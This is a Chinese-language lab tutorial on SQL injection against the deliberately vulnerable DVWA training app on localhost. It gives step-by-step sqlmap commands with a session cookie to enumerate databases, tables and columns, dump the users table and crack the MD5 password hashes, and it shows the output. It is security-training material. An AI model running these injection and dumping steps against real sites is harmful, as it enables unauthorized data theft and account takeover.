DVWA之LOW级别SQL注入---SQLMap使用
看到这篇文章,相信大家对于DVWA的搭建已经没问题了吧,在这里就不在赘述DVWA的搭建过程。
SQLMap之dvwa简单使用实例:
一、首先肯定是要判断是否有注入漏洞,在输入框输入1,返回
ID: 1
First name: admin
Surname: admin
返回正常;
再次输入1',报错,返回
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1
![]()
此时可以断定有SQL注入漏洞,下面利用SQLMap进行注入攻击。
二、利用SQLMap工具
<①>

python sqlmap.py -u "localhost:82/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" # -u " "参数--URL,进行测试,
# 提示:
sqlmap got a 302 redirect to 'http://localhost:82/DVWA-master/login.php'. Do you want to follow? [Y/n] # (SqLMAP得到302重定向到“http://LoalHoo:/DVWAuthMistal/Logial.php”。你想跟上吗?[y/n])
# 根据该提示,可以判断(302重定向)跳转至登录页面,看来需要带cookie
python sqlmap.py -u "localhost:82/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "F12→→Console→→document.cookie得到当前页面cookie" # 得到数据库类型版本(MySQL),服务器类型版本(Apache,PHP)
# the back-end DBMS is MySQL //后台数据库管理系统:MySQL
web server operating system: Windows //Web服务武器操作系统:Windows
web application technology: Apache 2.4.29, PHP 7.2.2 //Web应用技术:Apache 2.4.29,PHP 7.2.2
back-end DBMS: MySQL >= 5.0 //后台数据库:MySQL
<②>
python sqlmap.py -u "~~~" --cookie "F12→→Console→→document.cookie得到当前页面cookie" --dbs # --dbs参数--得到所有数据库
# available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
<③>

python sqlmap.py -u "~~~" --cookie "F12→→Console→→document.cookie得到当前页面cookie" --current-db # --current-db参数--得到当前使用的数据库
# current database: 'dvwa'
<④>

python sqlmap.py -u "~~~" --cookie "F12→→Console→→document.cookie得到当前页面cookie" --table -D "dvwa" # --table -D " "参数--得到dvwa数据库下面的表
# Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
<⑤>

python sqlmap.py -u "~~~" --cookie "F12→→Console→→document.cookie得到当前页面cookie" --columns -T "users" -D "dvwa" # --columns -T " " -D " "参数得到---dvwa数据库---下面的---表users---下面的列(columns),即该表中都有哪些----属性及其数据类型
# Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
<⑥>
python sqlmap.py -u "~~~" --cookie "F12→→Console→→document.cookie得到当前页面cookie" --dump -C "user_id,user,password" -T "users" -D "dvwa"# --dump -C " " -T " " -D " "参数得到---dvwa数据库---下面的---表users---下面的列(Columns)的具体值,即某(些)属性的具体值
过程中出现的部分提示信息:
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
# 是否要将散列存储到临时文件中,以便最终使用其他工具进一步处理[y/N]
[time] [INFO] writing hashes to a temporary file 'c:\users\刘晓广\appdata\local\temp\sqlmapzgsl9c19212\sqlmaphashes-tkiuur.txt'
# 将哈希值写入临时文件c:\users\username\appdata\local\temp\sqlmapzgsl9c19212\sqlmaphashes-tkiuur.txt
do you want to crack them via a dictionary-based attack? [Y/n/q]
# 是否想通过基于字典的攻击来破解它们[Y/n/q]
[time] [INFO] using hash method 'md5_generic_passwd'
# md5_generic_passwd破解
what dictionary do you want to use?
# 用什么字典来破解
[1] default dictionary file 'E:\SQLMap\txt\wordlist.zip' (press Enter)
# 默认字典文件'E:\SQLMap\txt\wordlist.zip'(按下回车)
[2] custom dictionary file
# 自定义字典
[3] file with list of dictionary files
# 带有字典文件列表的文件
# Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------+
| user_id | user | password |
+---------+---------+---------------------------------------------+
| 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| 4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------+---------------------------------------------+ 至此,dvwa的low级别使用SQLMap工具注入完成。
至此,dvwa的low级别使用SQLMap工具注入完成。